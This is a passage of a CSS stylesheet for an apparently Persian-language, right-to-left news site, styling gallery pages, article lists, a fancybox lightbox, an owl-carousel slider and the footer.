.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:240px
}
.page.gallery .tile .inner {
	height:240px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee;
	line-height:22px
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px;
	padding:0;
	margin-bottom:12px;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#000 !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form .form-control {
	background:#f2f2f2;
	width:50%
}
.page.gallery .box.comment-form form label {
	font-weight:normal
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.box.content.photoGall p.summary {
	color:#eee;
	margin-left:50px
}
.download-gallery {
	display:block;
	width:40px;
	height:40px;
	background:#5cb85c;
	position:absolute;
	top:32px;
	left:0;
	line-height:40px;
	text-align:center;
	font-size:20px;
	text-indent:0;
	transition:.2s all;
	color:#fff;
	text-decoration:none
}
.download-gallery:hover {
	background:#449d44;
	text-decoration:none
}
.fancybox-title {
	text-align:right
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:none;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	-moz-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5)
}
.fancybox-outer,
.fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font-size:14px;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image,
.fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
	background-image:url('fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('blank.gif');
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible !important
}
.fancybox-lock {
	overflow:hidden !important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden !important
}
.fancybox-lock-test {
	overflow-y:hidden !important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font-size:16px;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,
	0,
	0,
	0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,
	0,
	0,
	0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span {
		background-image:url('fancybox_sprite@2x.png');
		background-size:44px 152px
	}
	#fancybox-loading div {
		background-image: url('fancybox_loading@2x.gif');
		background-size: 24px 24px
	}
}
#fancybox-thumbs {
	position:fixed;
	right:0;
	direction:rtl;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:right;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:none
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}
.mobile-ads .box {
	margin-top:12px
}
#masthead {
	background:#fff !important
}
#masthead a {
	color:#222 !important
}
#head .box.ads li .item-img {
	margin-bottom:0
}
#logo a {
	height:80px;
	background-position:right center !important;
	margin-top:4px
}
#mainmenu {
	margin-bottom:0 !important;
	background:#400000 !important;
	height:36px !important
}
#search .input-group {
	margin-top:0 !important
}
.logo-2 {
	display:block;
	float:left;
	width:166px;
	height:88px
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	#search input {
		line-height:normal
	}
}
#footer {
	background:#434343;
	color:#fff;
	min-height:60px
}
#footer:after {
	height:200px;
	background:#434343
}
#footer a {
	color:#FFF
}
#footer .footer-container {
	padding-top:6px
}
#footer .social-icons ul {
	float:left
}
#footer .social-icons ul li {
	padding:0 2px
}
#footer .social-icons ul li a {
	transition:.2s all;
	color:#fff;
	display:inline-block;
	font-size:16px
}
#footer .social-icons ul li a:hover {
	color:#ddd
}
#footer #footer-logo {
	background:url('img/logo.png') no-repeat right 0 transparent;
	height:80px
}
#footer #footer-logo a {
	height:80px
}
#footer #footer-items {
	padding:20px 0
}
#footer .footer-logo {
	display:block
}
#footer .footer-logo img {
	display:block;
	height:40px;
	width:auto
}
#footer .footer-menu li {
	font-size:16px
}
#footer .footer-menu li a {
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#copyright {
	background:transparent;
	height:auto
}
#copyright p {
	color:#ddd;
	line-height:40px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.totop {
	position:fixed;
	right:20px;
	bottom:80px;
	z-index:110;
	background:#eee;
	display:block;
	width:60px;
	height:60px;
	text-align:center;
	line-height:60px;
	color:#666;
	border-radius:4px;
	display:none
}
.totop:hover {
	text-decoration:none;
	background:#d5d5d5;
	color:#333;
	transition:.2s all
}
p {
	color:#333
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:156px
}
.page.gallery .tile .inner {
	height:156px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee !important;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777 !important;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent !important;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px !important;
	padding:0;
	margin-bottom:36px !important;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px !important;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee !important
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#ccc !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form label {
	font-weight:normal;
	color:#eee
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0;
	color:#eee
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.page.item .item-boxes .box.list.list-thumbs li {
	min-height:0
}
.page.item .item-boxes .box.list.list-thumbs li>a {
	margin-left:10px
}
.page.item .item-boxes .box.list.list-thumbs li>a img[src=""] {
	display:none
}
.page.item .item-boxes .box.list.list-thumbs li h3 {
	width:auto !important;
	margin-right:0 !important
}
.page.item .item-boxes .box.list.list-thumbs li h3 a {
	min-height:0
}
.item-body a {
	color:#1167a8 !important
}
.item-body a:hover {
	color:#0a3c63 !important
}
.ex-links {
	padding:0;
	margin:0 -6px;
	list-style:none
}
.ex-links li {
	width:20%;
	padding:0 6px;
	float:right;
	height:24px;
	overflow:hidden;
	line-height:24px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px
}
.panel .panel-title a {
	display:block
}
.box {
	margin-bottom:12px
}
.box>header {
	background:#fff;
	border-bottom:2px solid #62bc46;
}
.box>header .pagers a {
	background:#A91717 !important;
	border-left-color:#BB1919 !important
}
.box>header .pagers a~a {
	border-right-color:#BB1919 !important
}
.box>header .date {
	background:#A91717 !important
}
.box>.box-content {
	position:relative
}
.box>.box-content h3 a {
	color:#222 !important;
	font-size:16px;
	font-family:"BNassim";
}
.box>.box-content h3 a:hover {
	color:#1167a8 !important
}
.box.header-pagination .box-content .pagination {
	top:-32px
}
.box.header-bordered>header {
	background:#eee !important;
	border-top:1px solid #A91717;
	border-bottom:1px solid #A91717
}
.box.header-bordered>header h2 {
	background:transparent !important
}
.box.header-bordered>header h2 a {
	background:transparent !important;
	color:#222
}
.box.bg_gray {
	background:#f5f5f5 !important
}
.box.border-bottom {
	padding-bottom:12px;
	border-bottom:1px solid #d9d9d9;
	padding-bottom:10px
}
.box.border-top {
	background:none;
	border-top:1px solid #d9d9d9;
	padding-top:10px
}
.box.border-left {
	position:relative
}
.box.border-left:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	left:-6px
}
.box.border-right {
	position:relative
}
.box.border-right:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	right:-6px
}
.box.header-border-bottom header {
	border-bottom:1px solid #fe0000
}
.box.no-title .box-title {
	display:none
}
.box.no-headline h3 {
	display:none
}
.box.ticker {
	background:#eee
}
.box.ticker>header {
	float:right;
	margin-left:12px
}
.box.ticker>header h2 {
	padding:0 12px
}
.box.ticker .box-content ul {
	height:30px;
	overflow:hidden
}
.box.ticker .box-content ul li {
	line-height:30px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px
}
.box.ticker .box-content ul li a {
	color:#555;
	transition:.2s all
}
.box.ticker .box-content ul li a:hover {
	color:#858585;
	text-decoration:none
}
.box.list ul li a {
	line-height:1.5em;
	color:#555;
	transition:.2s all
}
.box.list ul li a:hover {
	color:#333
}
.box.list.list-thumbs ul li {
	padding-right:0;
	min-height:80px
}
.box.list.list-thumbs ul li:before {
	display:none
}
.box.list.list-thumbs ul li>a {
	float:right;
	width:40%;
	margin-left:6px;
	display:block
}
.box.list.list-thumbs ul li h3 {
	font-size:14px !important;
	float:none;
	width:auto;
	margin:0
}
.box.list.list-thumbs ul li .item-img {
	margin:0;
	float:none
}
.box.list.list-horizontal ul {
	width:100%;
	margin:0 -6px;
	display:table;
	clear:both
}
.box.list.list-horizontal ul li {
	width:25%;
	padding:0 6px;
	float:right !important;
	clear:none
}
.box.list.list-horizontal ul li>a {
	display:block;
	width:100%
}
.box.list.list-horizontal ul li>a .item-img {
	display:block;
	float:none;
	width:100%;
	height:157px;
	margin:0;
	overflow:hidden
}
.box.list.list-horizontal ul li>a .item-img img {
	height:100%
}
.box.list.list-horizontal ul li h3 {
	width:100%;
	float:none;
	margin:0
}
.box.list.list-horizontal ul li h3 a {
	color:#333;
	min-height:0;
	padding:6px 0
}
.box.list.list-horizontal ul li h3 a:hover {
	color:#00f !important
}
.box.list.list-horizontal ul li p {
	color:#858585;
	font-size:14px !important;
	line-height:1.4
}
.box.list.list-thumb-first .box-content ul li:first-child {
	background:transparent;
	border-bottom:1px solid #dbdbdb;
	padding-right:0;
	min-height:75px
}
.box.list.list-thumb-first .box-content ul li:first-child:before {
	display:none
}
.box.list.list-thumb-first .box-content ul li:first-child .item-img {
	margin-right:0 !important
}
.box.list.list-thumb-first .box-content ul li:first-child h3 {
	width:52%
}
.box.list.list_border-top ul li~li {
	background:transparent !important;
	border-top:1px solid #dbdbdb
}
.box.list.list-bullets ul li {
	list-style:none !important;
	position:relative;
	padding-right:12px;
	margin-bottom:4px
}
.box.list.list-bullets ul li:before {
	color:#0099cc;
	content:"»";
	display:block;
	position:absolute;
	right:0;
	top:2px
}
.box.list.list-bullets ul li.video a:after {
	content:' \e804';
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.box.top {
	padding-bottom:0
}
.box.top .box-content h3::after {
	display:none
}
.box.top.top-cols .item-img {
	width:320px
}
.box.top.top-cols .box-content a:hover {
	text-decoration:none
}
.box.top.top-cols .box-content ul li h3 {
	font-family:BNassim;
}
.box.top.top-cols .box-content .related-box {
	clear:right;
	padding-top:6px
}
.box.top.top-cols .box-content li ul {
	display:block !important;
	list-style:square inside
}
.box.top.top-cols .box-content li ul li {
	color:#CC0000
}
.box.top.top-cols .box-content li ul h3 {
	font-size:11px;
	display:inline-block;
	font-family:Tahoma;
	font-weight:normal
}
.box.highlights ul li {
	padding-bottom:0;
	margin-bottom:0;
	padding:10px 0;
	border-bottom:1px solid #dbdbdb;
	background:transparent
}
.box.highlights ul li>a+div {
	margin-right:140px
}
.box.highlights ul li h4 {
	margin-top:0
}
.box.media-items .box-content ul li {
	position:relative;
	overflow:hidden;
	width:100%
}
.box.media-items .box-content ul li>a,
.box.media-items .box-content ul li .item-img {
	display:block;
	width:100%
}
.box.media-items .box-content ul li>a img,
.box.media-items .box-content ul li .item-img img {
	display:block
}
.box.media-items .box-content ul li h3 {
	position:absolute;
	bottom:0;
	width:100%;
	font-size:18px;
	font-weight:bold;
	margin:0 !important;
	bottom:-100px;
	transition:.2s all
}
.box.media-items .box-content ul li h3 a {
	position:relative;
	display:block;
	padding:6px 12px;
	color:#fff !important;
	transition:.2s all;
	background:rgba(0,
	0,
	0,
	0.65)
}
.box.media-items .box-content ul li h3 a:hover {
	text-decoration:none !important;
	color:#349ceb !important
}
.box.media-items .box-content ul li:hover h3 {
	bottom:0
}
.box.media-items.first-featured .box-content ul li~li {
	width:46%;
	float:left;
	margin-top:12px
}
.box.media-items.first-featured .box-content ul li~li .item-img {
	width:100%;
	height:auto
}
.box.media-items.first-featured .box-content ul li~li h3 {
	font-size:14px
}
.box.media-items.first-featured .box-content ul li~li h3 a {
	padding:6px
}
.box.media-items.first-featured .box-content ul li:nth-child(2n+1) {
	margin-left:8%
}
.box.cols {
	min-height:0
}
.box.cols.homepage-titr2 .box-content ul {
	margin:0 -6px;
	font-size:0
}
.box.cols.homepage-titr2 .box-content ul li,
.box.cols.homepage-titr2 .box-content ul div.item {
	display:inline-block;
	width:33.33%;
	padding:0 6px;
	vertical-align:top
}
.box.cols.homepage-titr2 .box-content ul li>a .item-img img,
.box.cols.homepage-titr2 .box-content ul div.item>a .item-img img {
	height:auto;
	max-height:112px
}
.box.cols.homepage-titr2 .box-content ul li h4 a,
.box.cols.homepage-titr2 .box-content ul div.item h4 a {
	display:inline-block;
	padding-top:6px
}
.box.cols.homepage-titr2 .box-content ul li h4 a:hover,
.box.cols.homepage-titr2 .box-content ul div.item h4 a:hover {
	text-decoration:none
}
.box.cols.has-carousel .pagination>* {
	width:26px;
	height:26px;
	float:right;
	color:#fff;
	font-size:22px;
	cursor:pointer;
	text-align:center;
	color:#eee
}
.box.cols.has-carousel .pagination>*:hover {
	color:#fff
}
.box.cols.has-carousel .pagination>*.active {
	color:#fff
}
.box.cols.has-carousel header .pagination {
	margin:0;
	position:absolute;
	top:2px;
	left:8px
}
.box.cols.has-carousel .box-content ul {
	margin:0 !important
}
.box.cols.has-carousel .box-content ul li {
	width:100%;
	padding:0
}
.box.cols.has-carousel .box-content ul li~li {
	margin-right:6px
}
.box.cols.has-carousel .box-content ul .owl-item~.owl-item {
	margin-right:6px
}
.box.cols div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.cols div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.cols div.pagination a~a {
	margin-right:6px
}
.box.cols div.pagination a:hover,
.box.cols div.pagination a.selected {
	background:#e85252
}
.box.showcase {
	height:auto;
	width:100%
}
.box.showcase .pagers {
	margin-top:0;
	top:130px;
	width:100%;
	height:0;
	overflow:visible;
	display:block !important
}
.box.showcase .pagers a {
	width:40px !important;
	height:40px !important;
	background:#777 !important;
	border:0 none;
	line-height:40px !important
}
.box.showcase .box-content ul li {
	width:683px;
	position:relative
}
.box.showcase .box-content ul li>a {
	display:block;
	width:683px
}
.box.showcase .box-content ul li:hover .desc {
	bottom:0
}
.box.showcase .box-content ul .desc {
	top:auto;
	bottom:-400px;
	height:auto;
	width:100%;
	transition:.5s all;
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.75) none repeat scroll 0 0;
	left:0;
	z-index:70
}
.box.showcase .box-content ul .desc h3 {
	margin-top:20px
}
.box.showcase .box-content ul .desc h3 a {
	color:#eee !important;
	font-size:24px;
	font-weight:bold
}
.box.showcase .box-content ul .desc h4 {
	margin:3px 0 0 0;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc p {
	font-size:14px !important;
	color:#c4c4c4
}
.box.showcase .box-content ul .desc.overlay>* {
	padding:0 20px
}
.box.showcase .box-content ul .desc.overlay h3 {
	margin:6px 0
}
.box.showcase div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.showcase div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.showcase div.pagination a~a {
	margin-right:6px
}
.box.showcase div.pagination a:hover,
.box.showcase div.pagination a.selected {
	background:#e85252
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.tile .inner .title .heading {
	font-size:14px
}
.owl-carousel .animated {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
	z-index:0
}
.owl-carousel .owl-animated-out {
	z-index:1
}
.owl-carousel .fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity:1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel {
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1
}
.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,
	0,
	0)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel.owl-loaded {
	display:block
}
.owl-carousel.owl-loading {
	opacity:0;
	display:block
}
.owl-carousel.owl-hidden {
